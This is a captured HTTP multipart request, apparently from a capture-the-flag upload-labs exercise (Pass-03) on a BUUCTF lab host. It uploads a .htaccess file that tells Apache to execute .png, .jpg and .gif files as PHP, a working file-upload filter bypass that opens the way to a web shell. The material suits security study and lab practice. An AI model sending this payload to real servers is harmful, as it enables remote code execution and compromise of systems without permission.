 Pretty Raw Hex
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------294649687330721766512946850577
8 Content-Length: 407
9 Origin: http://7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://7f88d7bd-5e77-4378-a54d-7a14cb4f5c1f.node4.buuoj.cn:81/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------294649687330721766512946850577
15 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 addtype application/x-httpd-php .png .jpg .gif
19
20 -----------------------------294649687330721766512946850577
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------294649687330721766512946850577--
25